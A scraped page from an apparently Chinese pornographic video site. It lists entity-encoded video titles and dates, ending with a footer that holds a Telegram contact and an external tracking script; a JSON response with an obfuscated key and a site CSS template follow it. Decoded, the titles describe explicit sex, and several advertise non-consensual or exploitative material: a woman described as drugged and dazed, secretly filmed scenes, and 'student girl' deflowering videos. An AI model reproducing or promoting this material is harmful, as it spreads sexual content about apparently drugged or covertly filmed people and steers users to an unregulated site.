class="video-info"><h5><a href="/zema/351697.html" title="&#50;&#20044;&#26408;&#22823;&#40481;&#24052;&#12304;&#77;&#105;&#107;&#101;&#68;&#105;&#114;&#116;&#121;&#12305;" target="_blank">&#50;&#20044;&#26408;&#22823;&#40481;&#24052;&#12304;&#77;&#105;&#107;&#101;&#68;&#105;&#114;&#116;&#121;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351695.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260119-1/e21e7124780848ab1de3b7855f35c578.jpg" alt="&#51;&#26376;&#56;&#26085;&#26368;&#22909;&#30340;&#31036;&#29289;&#26159;&#32473;&#22971;&#23376;&#25140;&#32511;&#24125;&#23376;&#35753;&#22905;&#21644;&#21478;&#19968;&#20010;&#30007;&#20154;&#20570;&#29233;&#12304;&#83;&#97;&#115;&#104;&#97;&#70;&#111;&#120;&#103;&#105;&#114;&#108;&#12305;"></a><div class="video-info"><h5><a href="/zema/351695.html" title="&#51;&#26376;&#56;&#26085;&#26368;&#22909;&#30340;&#31036;&#29289;&#26159;&#32473;&#22971;&#23376;&#25140;&#32511;&#24125;&#23376;&#35753;&#22905;&#21644;&#21478;&#19968;&#20010;&#30007;&#20154;&#20570;&#29233;&#12304;&#83;&#97;&#115;&#104;&#97;&#70;&#111;&#120;&#103;&#105;&#114;&#108;&#12305;" target="_blank">&#51;&#26376;&#56;&#26085;&#26368;&#22909;&#30340;&#31036;&#29289;&#26159;&#32473;&#22971;&#23376;&#25140;&#32511;&#24125;&#23376;&#35753;&#22905;&#21644;&#21478;&#19968;&#20010;&#30007;&#20154;&#20570;&#29233;&#12304;&#83;&#97;&#115;&#104;&#97;&#70;&#111;&#120;&#103;&#105;&#114;&#108;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351694.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260119-1/6457267a41a66bd896593662b47d8ae5.jpg" alt="&#51;&#86;&#115;&#49;&#22312;&#25705;&#27931;&#20234;&#26031;&#20848;&#35299;&#25918;&#38453;&#32447;&#76;&#101;&#122;&#100;&#111;&#109;&#83;&#101;&#120;&#102;&#105;&#103;&#104;&#116;&#20013;&#34987;&#25703;&#27585;&#45;&#21943;&#20986;&#45;&#24615;&#39640;&#28526;&#32479;&#27835;&#12304;&#68;&#101;&#102;&#101;&#97;&#116;&#101;&#100;&#83;&#101;&#120;&#70;&#105;&#103;&#104;&#116;&#12305;"></a><div class="video-info"><h5><a href="/zema/351694.html" title="&#51;&#86;&#115;&#49;&#22312;&#25705;&#27931;&#20234;&#26031;&#20848;&#35299;&#25918;&#38453;&#32447;&#76;&#101;&#122;&#100;&#111;&#109;&#83;&#101;&#120;&#102;&#105;&#103;&#104;&#116;&#20013;&#34987;&#25703;&#27585;&#45;&#21943;&#20986;&#45;&#24615;&#39640;&#28526;&#32479;&#27835;&#12304;&#68;&#101;&#102;&#101;&#97;&#116;&#101;&#100;&#83;&#101;&#120;&#70;&#105;&#103;&#104;&#116;&#12305;" target="_blank">&#51;&#86;&#115;&#49;&#22312;&#25705;&#27931;&#20234;&#26031;&#20848;&#35299;&#25918;&#38453;&#32447;&#76;&#101;&#122;&#100;&#111;&#109;&#83;&#101;&#120;&#102;&#105;&#103;&#104;&#116;&#20013;&#34987;&#25703;&#27585;&#45;&#21943;&#20986;&#45;&#24615;&#39640;&#28526;&#32479;&#27835;&#12304;&#68;&#101;&#102;&#101;&#97;&#116;&#101;&#100;&#83;&#101;&#120;&#70;&#105;&#103;&#104;&#116;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351693.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260119-1/7389d8254c20552a25e0fef13240ce16.jpg" alt="&#50;&#21482;&#37329;&#21457;&#32654;&#27954;&#29422;&#22312;&#19968;&#21482;&#24040;&#22823;&#30340;&#20844;&#40481;&#112;&#116;&#50;&#19978;&#24037;&#20316;&#65288;&#72;&#111;&#110;&#101;&#121;&#66;&#117;&#116;&#116;&#101;&#114;&#21644;&#84;&#111;&#114;&#105;&#74;&#65289;&#12304;&#74;&#117;&#115;&#116;&#105;&#110;&#67;&#111;&#110;&#114;&#97;&#100;&#12305;"></a><div class="video-info"><h5><a href="/zema/351693.html" title="&#50;&#21482;&#37329;&#21457;&#32654;&#27954;&#29422;&#22312;&#19968;&#21482;&#24040;&#22823;&#30340;&#20844;&#40481;&#112;&#116;&#50;&#19978;&#24037;&#20316;&#65288;&#72;&#111;&#110;&#101;&#121;&#66;&#117;&#116;&#116;&#101;&#114;&#21644;&#84;&#111;&#114;&#105;&#74;&#65289;&#12304;&#74;&#117;&#115;&#116;&#105;&#110;&#67;&#111;&#110;&#114;&#97;&#100;&#12305;" target="_blank">&#50;&#21482;&#37329;&#21457;&#32654;&#27954;&#29422;&#22312;&#19968;&#21482;&#24040;&#22823;&#30340;&#20844;&#40481;&#112;&#116;&#50;&#19978;&#24037;&#20316;&#65288;&#72;&#111;&#110;&#101;&#121;&#66;&#117;&#116;&#116;&#101;&#114;&#21644;&#84;&#111;&#114;&#105;&#74;&#65289;&#12304;&#74;&#117;&#115;&#116;&#105;&#110;&#67;&#111;&#110;&#114;&#97;&#100;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351685.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260119-1/1c5391502d5ded36adbe3b51732b23a5.jpg" alt="&#50;&#20010;&#23617;&#32929;&#22622;&#30340;&#22899;&#23401;&#22312;&#33337;&#19978;&#35064;&#20307;&#36339;&#33310;&#12304;&#74;&#97;&#100;&#101;&#74;&#97;&#121;&#100;&#101;&#110;&#12305;"></a><div class="video-info"><h5><a href="/zema/351685.html" title="&#50;&#20010;&#23617;&#32929;&#22622;&#30340;&#22899;&#23401;&#22312;&#33337;&#19978;&#35064;&#20307;&#36339;&#33310;&#12304;&#74;&#97;&#100;&#101;&#74;&#97;&#121;&#100;&#101;&#110;&#12305;" target="_blank">&#50;&#20010;&#23617;&#32929;&#22622;&#30340;&#22899;&#23401;&#22312;&#33337;&#19978;&#35064;&#20307;&#36339;&#33310;&#12304;&#74;&#97;&#100;&#101;&#74;&#97;&#121;&#100;&#101;&#110;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351683.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260119-1/4e9f5285ba011920dd09f59f156fe8f9.jpg" alt="&#51;&#83;&#79;&#77;&#69;&#70;&#65;&#78;&#84;&#65;&#78;&#67;&#69;&#83;&#45;&#30828;&#23617;&#32929;&#23556;&#31934;&#33394;&#24773;&#38899;&#20048;&#35270;&#39057;&#12304;&#74;&#97;&#109;&#101;&#115;&#68;&#101;&#101;&#110;&#12305;"></a><div class="video-info"><h5><a href="/zema/351683.html" title="&#51;&#83;&#79;&#77;&#69;&#70;&#65;&#78;&#84;&#65;&#78;&#67;&#69;&#83;&#45;&#30828;&#23617;&#32929;&#23556;&#31934;&#33394;&#24773;&#38899;&#20048;&#35270;&#39057;&#12304;&#74;&#97;&#109;&#101;&#115;&#68;&#101;&#101;&#110;&#12305;" target="_blank">&#51;&#83;&#79;&#77;&#69;&#70;&#65;&#78;&#84;&#65;&#78;&#67;&#69;&#83;&#45;&#30828;&#23617;&#32929;&#23556;&#31934;&#33394;&#24773;&#38899;&#20048;&#35270;&#39057;&#12304;&#74;&#97;&#109;&#101;&#115;&#68;&#101;&#101;&#110;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-19</p></div></li></ul></div></div><div class="appel clearfix"><div class="appel-main"><div class="appel-heading clearfix"><h3 class="appel-title"><a href="/xqttb/20.html" target="_blank">&#33258;&#25293;&#20599;&#25293;</a></h3><h3 class="appel-title" style="float: right;"><a href="/xqttb/20.html" target="_blank">&#26356;&#22810;</a></h3></div><ul class="thumbnail-group clearfix"><li><a class="thumbnail" href="/zema/351890.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/b222b006397a83284a4c0383e658454f.jpg" alt="&#33300;&#39640;&#28526;&#21518;&#20877;&#25554;&#37027;&#20010;&#21483;&#22768;&#22909;&#22823;&#19968;&#30452;&#35828;&#21463;&#19981;&#20102;&#21463;&#19981;&#20102;&#30495;&#21050;&#28608;"></a><div class="video-info"><h5><a href="/zema/351890.html" title="&#33300;&#39640;&#28526;&#21518;&#20877;&#25554;&#37027;&#20010;&#21483;&#22768;&#22909;&#22823;&#19968;&#30452;&#35828;&#21463;&#19981;&#20102;&#21463;&#19981;&#20102;&#30495;&#21050;&#28608;" target="_blank">&#33300;&#39640;&#28526;&#21518;&#20877;&#25554;&#37027;&#20010;&#21483;&#22768;&#22909;&#22823;&#19968;&#30452;&#35828;&#21463;&#19981;&#20102;&#21463;&#19981;&#20102;&#30495;&#21050;&#28608;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351888.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/85a6c2e5c336cea0949c39cf4195f65c.jpg" alt="&#29980;&#29980;&#23130;&#21069;&#21644;&#21069;&#30007;&#21451;&#30340;&#26368;&#21518;&#19968;&#27425;&#20998;&#25163;&#28846;&#31359;&#30528;&#23130;&#32433;&#26080;&#22871;&#21866;&#21866;&#39068;&#23556;&#22068;&#37324;"></a><div class="video-info"><h5><a href="/zema/351888.html" title="&#29980;&#29980;&#23130;&#21069;&#21644;&#21069;&#30007;&#21451;&#30340;&#26368;&#21518;&#19968;&#27425;&#20998;&#25163;&#28846;&#31359;&#30528;&#23130;&#32433;&#26080;&#22871;&#21866;&#21866;&#39068;&#23556;&#22068;&#37324;" target="_blank">&#29980;&#29980;&#23130;&#21069;&#21644;&#21069;&#30007;&#21451;&#30340;&#26368;&#21518;&#19968;&#27425;&#20998;&#25163;&#28846;&#31359;&#30528;&#23130;&#32433;&#26080;&#22871;&#21866;&#21866;&#39068;&#23556;&#22068;&#37324;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351886.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/07fe7cc3b94f0e4c1e438a662d08f388.jpg" alt="&#32032;&#39068;&#23398;&#22969;&#22823;&#20108;&#23398;&#38712;&#23398;&#22969;&#23567;&#27905;&#28165;&#32431;&#32032;&#39068;&#28139;&#33633;&#21453;&#24046;&#34987;&#23500;&#20108;&#20195;&#30007;&#31080;&#39575;&#33394;&#37202;&#24215;&#29486;&#36523;"></a><div class="video-info"><h5><a href="/zema/351886.html" title="&#32032;&#39068;&#23398;&#22969;&#22823;&#20108;&#23398;&#38712;&#23398;&#22969;&#23567;&#27905;&#28165;&#32431;&#32032;&#39068;&#28139;&#33633;&#21453;&#24046;&#34987;&#23500;&#20108;&#20195;&#30007;&#31080;&#39575;&#33394;&#37202;&#24215;&#29486;&#36523;" target="_blank">&#32032;&#39068;&#23398;&#22969;&#22823;&#20108;&#23398;&#38712;&#23398;&#22969;&#23567;&#27905;&#28165;&#32431;&#32032;&#39068;&#28139;&#33633;&#21453;&#24046;&#34987;&#23500;&#20108;&#20195;&#30007;&#31080;&#39575;&#33394;&#37202;&#24215;&#29486;&#36523;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351882.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/3960245a8d448534f636046ff6cc3bad.jpg" alt="&#29980;&#32654;&#33457;&#23395;&#32654;&#23569;&#22899;&#23567;&#31881;&#36924;&#36229;&#32423;&#32039;&#33268;&#36229;&#23273;&#30333;&#34382;&#39314;&#22836;&#36924;&#23569;&#22899;&#34588;&#26691;&#33216;&#38634;&#30333;&#26080;&#22871;&#19981;&#35753;&#25105;&#20869;&#23556;&#26368;&#21518;&#23556;&#20102;&#19968;&#33080;&#27668;&#21741;&#20102;"></a><div class="video-info"><h5><a href="/zema/351882.html" title="&#29980;&#32654;&#33457;&#23395;&#32654;&#23569;&#22899;&#23567;&#31881;&#36924;&#36229;&#32423;&#32039;&#33268;&#36229;&#23273;&#30333;&#34382;&#39314;&#22836;&#36924;&#23569;&#22899;&#34588;&#26691;&#33216;&#38634;&#30333;&#26080;&#22871;&#19981;&#35753;&#25105;&#20869;&#23556;&#26368;&#21518;&#23556;&#20102;&#19968;&#33080;&#27668;&#21741;&#20102;" target="_blank">&#29980;&#32654;&#33457;&#23395;&#32654;&#23569;&#22899;&#23567;&#31881;&#36924;&#36229;&#32423;&#32039;&#33268;&#36229;&#23273;&#30333;&#34382;&#39314;&#22836;&#36924;&#23569;&#22899;&#34588;&#26691;&#33216;&#38634;&#30333;&#26080;&#22871;&#19981;&#35753;&#25105;&#20869;&#23556;&#26368;&#21518;&#23556;&#20102;&#19968;&#33080;&#27668;&#21741;&#20102;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351875.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/9747507f9e3b4c0dc86177bfa7ee810d.jpg" alt="&#29980;&#29980;&#23130;&#21069;&#30340;&#20998;&#25163;&#28846;"></a><div class="video-info"><h5><a href="/zema/351875.html" title="&#29980;&#29980;&#23130;&#21069;&#30340;&#20998;&#25163;&#28846;" target="_blank">&#29980;&#29980;&#23130;&#21069;&#30340;&#20998;&#25163;&#28846;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351716.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/a0de874764869fe2cf7f3d4440feb150.jpg" alt="&#29980;&#32654;&#30524;&#38236;&#32654;&#23569;&#22899;&#26691;&#23376;&#26497;&#21697;&#22823;&#32933;&#33216;&#36229;&#35825;&#20154;&#29305;&#20889;&#23617;&#32929;&#25238;&#21160;&#25163;&#25351;&#25293;&#25171;&#23567;&#31348;&#25187;&#24324;&#27969;&#20986;&#22909;&#22810;&#30333;&#27974;&#33821;&#33673;&#30333;&#34382;"></a><div class="video-info"><h5><a href="/zema/351716.html" title="&#29980;&#32654;&#30524;&#38236;&#32654;&#23569;&#22899;&#26691;&#23376;&#26497;&#21697;&#22823;&#32933;&#33216;&#36229;&#35825;&#20154;&#29305;&#20889;&#23617;&#32929;&#25238;&#21160;&#25163;&#25351;&#25293;&#25171;&#23567;&#31348;&#25187;&#24324;&#27969;&#20986;&#22909;&#22810;&#30333;&#27974;&#33821;&#33673;&#30333;&#34382;" target="_blank">&#29980;&#32654;&#30524;&#38236;&#32654;&#23569;&#22899;&#26691;&#23376;&#26497;&#21697;&#22823;&#32933;&#33216;&#36229;&#35825;&#20154;&#29305;&#20889;&#23617;&#32929;&#25238;&#21160;&#25163;&#25351;&#25293;&#25171;&#23567;&#31348;&#25187;&#24324;&#27969;&#20986;&#22909;&#22810;&#30333;&#27974;&#33821;&#33673;&#30333;&#34382;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/74817.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250612-1/4575e12166a2e8ead70f6957e93547fd.jpg" alt="&#33310;&#36424;&#31995;&#27668;&#36136;&#26657;&#33457;&#19978;&#19979;&#31881;&#23273;"></a><div class="video-info"><h5><a href="/zema/74817.html" title="&#33310;&#36424;&#31995;&#27668;&#36136;&#26657;&#33457;&#19978;&#19979;&#31881;&#23273;" target="_blank">&#33310;&#36424;&#31995;&#27668;&#36136;&#26657;&#33457;&#19978;&#19979;&#31881;&#23273;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/84458.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250609-1/3470a1b87f33ca9c872cd051deecd8eb.jpg" alt="&#32593;&#20256;&#39640;&#39068;&#20540;&#22823;&#27874;&#19977;&#32447;&#22899;&#26126;&#26143;&#34987;&#28748;&#26149;&#33647;&#36855;&#24785;&#29366;&#24577;&#21507;&#23628;"></a><div class="video-info"><h5><a href="/zema/84458.html" title="&#32593;&#20256;&#39640;&#39068;&#20540;&#22823;&#27874;&#19977;&#32447;&#22899;&#26126;&#26143;&#34987;&#28748;&#26149;&#33647;&#36855;&#24785;&#29366;&#24577;&#21507;&#23628;" target="_blank">&#32593;&#20256;&#39640;&#39068;&#20540;&#22823;&#27874;&#19977;&#32447;&#22899;&#26126;&#26143;&#34987;&#28748;&#26149;&#33647;&#36855;&#24785;&#29366;&#24577;&#21507;&#23628;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-19</p></div></li></ul></div></div><div class="appel clearfix"><div class="appel-main"><div class="appel-heading clearfix"><h3 class="appel-title"><a href="/xqttb/31.html" target="_blank">&#57;&#49;&#25506;&#33457;</a></h3><h3 class="appel-title" style="float: right;"><a href="/xqttb/31.html" target="_blank">&#26356;&#22810;</a></h3></div><ul class="thumbnail-group clearfix"><li><a class="thumbnail" href="/zema/351651.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f8dd7de467dfff6ba00bd17e89473f69.jpg" alt="&#21355;&#29983;&#38388;&#20599;&#25805;&#26379;&#21451;&#22899;&#26379;&#21451;"></a><div class="video-info"><h5><a href="/zema/351651.html" title="&#21355;&#29983;&#38388;&#20599;&#25805;&#26379;&#21451;&#22899;&#26379;&#21451;" target="_blank">&#21355;&#29983;&#38388;&#20599;&#25805;&#26379;&#21451;&#22899;&#26379;&#21451;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/zema/351206.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260117-1/4f6f1fe98afd20e814f5541bb7236621.jpg" alt="&#23436;&#32654;&#22823;&#22902;&#20877;&#29616;&#51;"></a><div class="video-info"><h5><a href="/zema/351206.html" title="&#23436;&#32654;&#22823;&#22902;&#20877;&#29616;&#51;" target="_blank">&#23436;&#32654;&#22823;&#22902;&#20877;&#29616;&#51;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-17</p></div></li><li><a class="thumbnail" href="/zema/351000.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0dd2b1685a9e350ae48f8ea199711a97.jpg" alt="&#21452;&#39532;&#23614;&#23398;&#29983;&#22969;&#37202;&#24215;&#24320;&#25151;&#23567;&#30007;&#21451;&#25805;&#36924;&#30772;&#22788;"></a><div class="video-info"><h5><a href="/zema/351000.html" title="&#21452;&#39532;&#23614;&#23398;&#29983;&#22969;&#37202;&#24215;&#24320;&#25151;&#23567;&#30007;&#21451;&#25805;&#36924;&#30772;&#22788;" target="_blank">&#21452;&#39532;&#23614;&#23398;&#29983;&#22969;&#37202;&#24215;&#24320;&#25151;&#23567;&#30007;&#21451;&#25805;&#36924;&#30772;&#22788;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-16</p></div></li><li><a class="thumbnail" href="/zema/350812.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260115-1/a9cdf956c6d4d2a49f1466127c37e90b.jpg" alt="&#22825;&#27941;&#32511;&#24125;&#32422;&#40657;&#20154;&#25805;&#22971;&#23376;"></a><div class="video-info"><h5><a href="/zema/350812.html" title="&#22825;&#27941;&#32511;&#24125;&#32422;&#40657;&#20154;&#25805;&#22971;&#23376;" target="_blank">&#22825;&#27941;&#32511;&#24125;&#32422;&#40657;&#20154;&#25805;&#22971;&#23376;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-15</p></div></li><li><a class="thumbnail" href="/zema/350551.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260114-1/9a4f9c37a60f0663968ceb4b712e3b88.jpg" alt="&#27888;&#24335;&#31934;&#27833;&#25353;&#25705;"></a><div class="video-info"><h5><a href="/zema/350551.html" title="&#27888;&#24335;&#31934;&#27833;&#25353;&#25705;" target="_blank">&#27888;&#24335;&#31934;&#27833;&#25353;&#25705;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-14</p></div></li><li><a class="thumbnail" href="/zema/350303.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260112-1/df4c856ed655700aeef7a1de57ee3590.jpg" alt="&#26085;&#33853;&#39640;&#28526;&#25353;&#25705;"></a><div class="video-info"><h5><a href="/zema/350303.html" title="&#26085;&#33853;&#39640;&#28526;&#25353;&#25705;" target="_blank">&#26085;&#33853;&#39640;&#28526;&#25353;&#25705;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-12</p></div></li><li><a class="thumbnail" href="/zema/350301.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260112-1/be01b0389f6445f5078282ffc5bce801.jpg" alt="&#26085;&#20986;"></a><div class="video-info"><h5><a href="/zema/350301.html" title="&#26085;&#20986;" target="_blank">&#26085;&#20986;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-12</p></div></li><li><a class="thumbnail" href="/zema/348963.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260106-1/f71cad31cb1e6abcecb46247ba6f0ee2.jpg" alt="&#32654;&#22899;&#33258;&#24944;&#31934;&#36873;&#29992;&#33258;&#21160;&#21270;&#28846;&#26426;&#24555;&#36895;&#25805;&#36924;"></a><div class="video-info"><h5><a href="/zema/348963.html" title="&#32654;&#22899;&#33258;&#24944;&#31934;&#36873;&#29992;&#33258;&#21160;&#21270;&#28846;&#26426;&#24555;&#36895;&#25805;&#36924;" target="_blank">&#32654;&#22899;&#33258;&#24944;&#31934;&#36873;&#29992;&#33258;&#21160;&#21270;&#28846;&#26426;&#24555;&#36895;&#25805;&#36924;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-06</p></div></li></ul></div></div><div class="container"><div class="row"><div class="hy-layout clearfix"></div><div class="hy-layout clearfix"><div class="hy-footer"><p align="center"><b><font color="#FF0000" face="微软雅黑" size="4">&#21457;&#37038;&#20214;&#33719;&#21462;&#26368;&#26032;&#22320;&#22336;&#65306;&#64;&#113;&#119;&#101;&#49;&#50;&#51;&#52;&#51;&#50;&#49;&#48;&#32;</font></b></p><p align="center">&#35686;&#21578;&#65306;&#26412;&#32593;&#31449;&#21482;&#36866;&#21512;&#21313;&#20843;&#23681;&#25110;&#20197;&#19978;&#20154;&#22763;&#27983;&#35272;.No Entry For Less Than 18-Year-Old.</p><p align="center">&#31449;&#28857;&#30003;&#26126;&#65306;&#25105;&#20204;&#31435;&#36275;&#20110;&#32654;&#21033;&#22362;&#21512;&#20247;&#22269;&#65292;&#23545;&#20840;&#29699;&#21326;&#20154;&#26381;&#21153;&#65292;&#21463;&#21271;&#32654;&#27861;&#24459;&#20445;&#25252;&#65292;&#35831;&#36981;&#23432;&#24403;&#22320;&#27861;&#24459;&#27861;&#35268;&#19981;&#35201;&#38543;&#24847;&#36716;&#25773;！</p><p align="center">&#31449;&#28857;&#30003;&#26126;&#65306;&#26412;&#31449;&#28857;&#21482;&#25552;&#20379;&#25509;&#21475;&#24179;&#21488;&#44;&#36896;&#25104;&#19968;&#20999;&#21518;&#26524;&#19982;&#26412;&#32593;&#31449;&#26080;&#20851;&#33;</p><a href="https://t.me/teng367367" target="_blank"><p align="center"><b><font color="#FF0000" face="微软雅黑" size="4">&#28857;&#20987;&#32852;&#31995;&#21807;&#19968;&#39134;&#26426;&#32;&#64;&#113;&#119;&#101;&#49;&#50;&#51;&#52;&#51;&#50;&#49;&#48;&#44;&#20197;&#38450;&#20551;&#20882;&#21463;&#39575;<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node90.aizhantj.com:21233/tjjs/?k=2gt442ckm53"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></font></b></p></a></div></div></div><div style="display:none"></div></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1922dc.gsnymtk.com:8007/d/6138?t=0.5728526776536651
body_size: 1148
content:
{"key":"[\"6f\"gK}s{=\"dfXY5F6LY5MdfM6f\"g}n}0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0}s}Q{QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mpL2T^FSm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q@@f(mpL2T^FSm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LC[[DY)M6fPPmC)pSdOXm(O^g@0{1\\\/}smhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://hongdianzhibo.com/template/quan/css/zui.css
body_size: 18148
content:
/*****************************************
* ：m1938工作室
* ：m1938.com 
* ：苹果cms专业影视模板
*****************************************/
body, div, dl, dt, dd, ul, ol, li,h1, h2, h3, h4, h5, h6, pre, code,form, fieldset, legend, input, button,textarea, p, blockquote, th, td {margin: 0;padding: 0;}
fieldset, img {border: 0;}
:focus {outline: 0;}
address, caption, cite, code, dfn,em, th, var, optgroup {font-style: normal;font-weight: normal;}
h1, h2, h3, h4, h5, h6{font-weight: normal; font-size: 100%;}
strong{font-weight: 700;}
abbr, acronym {border: 0;font-variant: normal;}
input, button, textarea,
select, optgroup, option {font-family: inherit;font-size: inherit;font-style: inherit;	font-weight: inherit;}
code, kbd, samp, tt {font-size: 100%;}
input, button, textarea, select {*font-size: 100%;}
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{border:none;padding:0;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
caption{text-align: left;}
sup, sub {font-size: 100%;}
:link, :visited , ins {text-decoration: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: '';content: none;}
.clearfix,.container-fluid,.container,.form-group,.appel{ *clear:both; *zoom:1;}
.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-group:after,.form-group:before,.appel:after,.appel:before{ display:table;content:" ";}
.clearfix:after,.container-fluid:after,.container:after,.form-group:after,.appel:after{clear:both;}
.hidden{display:none!important;}
.show{display:block!important;}
.hide{display:none;}
.pull-left,.pull-right{display:inline;}
.pull-left{float:left;}
.pull-right{float:right;}
 button,input,textarea,select,pre{ font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif; }
pre{ white-space: normal; }

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
			box-sizing: border-box;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-tap-highlight-color: transparent;
}
@font-face {
	font-family: 'iconfont';
	src: url('../fonts/iconfont.eot'); 
	src: url('../fonts/iconfont.eot') format('embedded-opentype'),
	url('../fonts/iconfont.woff') format('woff'),
	url('../fonts/iconfont.ttf') format('truetype'), 
  /* url('../fonts/iconfont.svg#iconfont') format('svg');  */
}              
.iconfont {
	font-family: "iconfont" !important;
	font-size: normal;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
body{ -webkit-font-smoothing: antialiased; }
html {
    height: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);    
	_background-image:url(about:blank);
	_background-attachment:fixed;
}
body{	
	color: #d8d8d8;
    font-size: 15px;
    line-height: 1.5;
    font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif;
	background-color: #000000;	
	height: 100%;    
}
a{ color: #ffffff; text-decoration: none; transition: color .3s, background-color .3s; }
a:hover{ color: #26645D; text-decoration: none;}
a.hover-underline:hover{ text-decoration: underline;}

/* Menu */
.youmu-app{background:#000;}
.youmu-app dl{float:left;width:100%;padding:15px 0;border-bottom:1px solid #26645D;}
.youmu-app dt,.youmu-app dd{float:left;line-height:25px;text-align:center;}
.youmu-app dt{width:12%;color:#000;font-size:16px;}
.youmu-app dd{width:11%;font-size:16px;}
.youmu-app dt a{color:#26645D;}
.youmu-app dd a{color:#ffffff;}
.youmu-app dt a:hover,.youmu-app dd a:hover{color:#e74c3c;}
.youmu-app dt:after {content:"";position:absolute;margin:5px 25px 0;width:0px;height:20px;background:#26645D;}
.youmu-app dt .cur,.youmu-app dd .cur{color:#e74c3c;}

/* Hx */
